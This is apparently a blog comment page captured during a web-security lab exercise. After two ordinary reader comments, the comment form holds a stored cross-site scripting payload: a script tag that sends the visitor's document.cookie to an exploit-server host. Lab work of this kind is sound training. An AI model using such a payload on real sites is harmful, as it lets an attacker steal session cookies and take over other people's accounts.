 Comments
Jock Sonyou | 07 November 2023
This blog my me laugh out loud. It's the last time I read on of yours at a funeral.
Soph Far | 11 November 2023
I find your blogs enlightening and far cheaper than my therapist!
Leave a comment
Comment:
<script>document.location='//exploit-0a3200a10464cde984e703600188002c.exploit-
server.net/'+document.cookie</script>
Name:
1
Email:
attacker@dontwannacry.com
Website:
http://baidu.com
Post Comment